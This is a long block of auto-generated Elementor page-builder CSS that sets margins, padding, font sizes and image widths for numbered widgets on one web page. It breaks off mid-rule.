.elementor-element.elementor-element-41439118 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-41439118{text-align:left;}.elementor-52 .elementor-element.elementor-element-41439118 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-27f159bf > .elementor-widget-container{padding:0em 3em 0em 0em;}.elementor-52 .elementor-element.elementor-element-57ac1a86{padding:3em 2em 0em 2em;}.elementor-52 .elementor-element.elementor-element-2b1f5c34 > .elementor-widget-container{padding:0em 3em 0em 0em;}.elementor-52 .elementor-element.elementor-element-65eaca68{padding:1em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-3f0e4ba5 > .elementor-widget-container{padding:0em 3em 0em 3em;}.elementor-52 .elementor-element.elementor-element-66beb82b > .elementor-container{min-height:650px;}.elementor-52 .elementor-element.elementor-element-66beb82b{padding:0em 2em 0em 2em;}.elementor-52 .elementor-element.elementor-element-214db40a .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-671adc78{font-size:16px;}.elementor-52 .elementor-element.elementor-element-5a770c1e > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-5a770c1e{text-align:center;}.elementor-52 .elementor-element.elementor-element-5a770c1e .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-91f780b{font-size:16px;}.elementor-52 .elementor-element.elementor-element-43d85401 img{max-width:50%;}.elementor-52 .elementor-element.elementor-element-33aef4e7 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-33aef4e7{text-align:center;}.elementor-52 .elementor-element.elementor-element-33aef4e7 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-227b5f2c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-227b5f2c .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-12c69ee0 > .elementor-widget-container{margin:0% 0% 5% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-12c69ee0{text-align:center;}.elementor-52 .elementor-element.elementor-element-12c69ee0 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-69662670 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4a2e6db6 > .elementor-widget-container{margin:0% 0% 5% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4a2e6db6{text-align:center;}.elementor-52 .elementor-element.elementor-element-4a2e6db6 .elementor-heading-title{font-size:26px;}.elementor-52 .elementor-element.elementor-element-233f77bf > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-14879b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-14879b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-14879b .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-14879b .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2cc27678 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-27a184fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-27a184fa .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-27a184fa .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-27a184fa .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7edd20ff > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-32d7aacd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-32d7aacd .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-32d7aacd .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-32d7aacd .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-28e5eb11 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-5961967f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-5961967f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-5961967f .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-5961967f .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-46cb39fa > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-61426e4e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-61426e4e .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-61426e4e .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-61426e4e .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3d4d7b3 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-727da830 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-727da830 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-727da830 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-727da830 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-10fabf80 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-10fabf80 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1fa87f11 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-1fa87f11{text-align:center;}.elementor-52 .elementor-element.elementor-element-1fa87f11 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-32fff9c0 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-32fff9c0 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2b08c566 > .elementor-widget-container{margin:0% 0% 5% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2b08c566{text-align:center;}.elementor-52 .elementor-element.elementor-element-2b08c566 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-4e3d1898 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-50993cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-50993cb .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-50993cb .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-50993cb .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-250c544b > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-45e3e23e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-45e3e23e .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-45e3e23e .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-45e3e23e .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-729bb7f4 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-489411bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-489411bc .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-489411bc .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-489411bc .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-184fbfaa > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-2adcf28d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2adcf28d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-2adcf28d .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2adcf28d .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-766a725 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-2e0f21df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2e0f21df .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-2e0f21df .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2e0f21df .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4b5763bb > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-3a84b37c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-3a84b37c .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-3a84b37c .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3a84b37c .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-5f788923 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-6a377807 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-6a377807 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-6a377807 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-6a377807 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4107d72 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-696cef1c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-696cef1c .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-696cef1c .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-696cef1c .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1ad3d49a > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-76cfecff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-76cfecff .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-76cfecff .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-76cfecff .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7cd0be0d > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-7f0e02ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-7f0e02ec .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-7f0e02ec .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7f0e02ec .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-61796939 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-2bb66734 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2bb66734 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-2bb66734 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2bb66734 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-133baed9 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-21441f06 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-21441f06 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-21441f06 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-21441f06 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3073d362 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-3073d362{text-align:center;}.elementor-52 .elementor-element.elementor-element-3073d362 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-11503dc2 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-11503dc2{text-align:center;}.elementor-52 .elementor-element.elementor-element-11503dc2 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-3e14f1bb > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-3e14f1bb .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1c60e751 > .elementor-widget-container{margin:0% 0% 10% 0%;}.elementor-52 .elementor-element.elementor-element-1c60e751{text-align:center;}.elementor-52 .elementor-element.elementor-element-1c60e751 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-65633cbb > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-65633cbb.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-65633cbb.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-65633cbb.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-65633cbb .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-65633cbb .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-65633cbb .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-2db5b355 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-2db5b355.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-2db5b355.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-2db5b355.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-2db5b355 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-2db5b355 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-2db5b355 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-269b8678 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-269b8678.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-269b8678.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-269b8678.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-269b8678 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-269b8678 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-269b8678 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-6f8b88c2.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-7865f3d8 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-7865f3d8.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-7865f3d8.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-7865f3d8.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-7865f3d8 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-7865f3d8 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-7865f3d8 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-36ddf979 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-36ddf979.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-36ddf979.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-36ddf979.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-36ddf979 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-36ddf979 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-36ddf979 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-aff3221 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-aff3221.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-aff3221.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-aff3221.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-aff3221 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-aff3221 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-aff3221 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-74f94f13 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-74f94f13.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-74f94f13.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-74f94f13.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-74f94f13 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-74f94f13 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-74f94f13 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-2ec3633 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-2ec3633 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-69eaa5f1 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-69eaa5f1{text-align:center;}.elementor-52 .elementor-element.elementor-element-69eaa5f1 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-3a64b3e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-3a64b3e .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-3a64b3e .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3a64b3e .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1735f777 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1735f777 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-1735f777 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1735f777 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4e88ab7c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4e88ab7c .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-4e88ab7c .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4e88ab7c .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3850dbc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-3850dbc .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-3850dbc .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3850dbc .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-79006b3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-79006b3a .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-79006b3a .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-79006b3a .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-42d73c1b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-42d73c1b .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-42d73c1b .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-42d73c1b .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-31ec0c66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-31ec0c66 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-31ec0c66 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-31ec0c66 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1f02a8fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1f02a8fa .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-1f02a8fa .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1f02a8fa .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-155ae898 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-155ae898 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-155ae898 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-155ae898 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1139f438 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-1139f438 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4601b7b7 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-4601b7b7{text-align:center;}.elementor-52 .elementor-element.elementor-element-4601b7b7 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-5c9bc171 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-5c9bc171 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-5436e570 > .elementor-widget-container{margin:0% 0% 10% 0%;}.elementor-52 .elementor-element.elementor-element-5436e570{text-align:center;}.elementor-52 .elementor-element.elementor-element-5436e570 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-3bb06554 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-284ba0c1 > .elementor-widget-container{margin:-44% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-284ba0c1.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-284ba0c1.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-284ba0c1.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-284ba0c1 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-284ba0c1 .elementor-image-box-title{font-size:36px;}.elementor-52 .elementor-element.elementor-element-284ba0c1 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1e7944b2 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-5202dc53 > .elementor-widget-container{margin:-44% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-5202dc53.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-5202dc53.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-5202dc53.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-5202dc53 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-5202dc53 .elementor-image-box-title{font-size:36px;}.elementor-52 .elementor-element.elementor-element-5202dc53 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2901485c > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-17ea59fe > .elementor-widget-container{margin:-44% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-17ea59fe.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-17ea59fe.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-17ea59fe.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-17ea59fe .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-17ea59fe .elementor-image-box-title{font-size:36px;}.elementor-52 .elementor-element.elementor-element-17ea59fe .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4be79b38 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-4be79b38 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7d5ebbc4 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-7d5ebbc4{text-align:center;}.elementor-52 .elementor-element.elementor-element-7d5ebbc4 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e.elementor-position-right .elementor-image-box-img{margin-left:30px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e.elementor-position-left .elementor-image-box-img{margin-right:30px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e.elementor-position-top .elementor-image-box-img{margin-bottom:30px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-4f17cfc0.elementor-position-right .elementor-image-box-img{margin-left:30px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0.elementor-position-left .elementor-image-box-img{margin-right:30px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0.elementor-position-top .elementor-image-box-img{margin-bottom:30px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-548e83a6 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-548e83a6 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3ec3dca > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-3ec3dca{text-align:center;}.elementor-52 .elementor-element.elementor-element-3ec3dca .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-740cccb9 > .elementor-widget-container{padding:0em 3em 0em 3em;}.elementor-52 .elementor-element.elementor-element-57c358ec > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-57c358ec{text-align:center;}.elementor-52 .elementor-element.elementor-element-57c358ec .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-5eb07897 > 